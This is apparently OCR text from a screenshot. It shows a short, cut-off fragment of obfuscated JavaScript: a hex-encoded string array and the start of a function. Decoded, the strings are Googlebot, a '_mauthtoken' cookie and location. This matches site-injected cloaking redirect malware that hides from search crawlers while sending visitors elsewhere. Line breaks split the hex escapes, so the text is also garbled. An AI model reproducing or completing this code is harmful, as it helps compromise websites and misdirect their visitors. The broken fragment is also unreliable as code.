
\x6f\x6f\x67\x6c\x65\x62\x6f\x74
","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x5
4\x69\x6d\x65","\x5f\x6d\x61\x75
\x74\x68\x74\x6f\x6b\x65\x6e\x3
d\x31\x3b\x20\x70\x61\x74\x68\x
3d\x2f\x3b\x65\x78\x70\x69\x72\
x65\x73\x3d","\x74\x6f\x55\x54\x
43\x53\x74\x72\x69\x6e\x67","\x
6c\x6f\x63\x61\x74\x69\x6f\x6e"]
;if(document[_0x446d[2]]
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)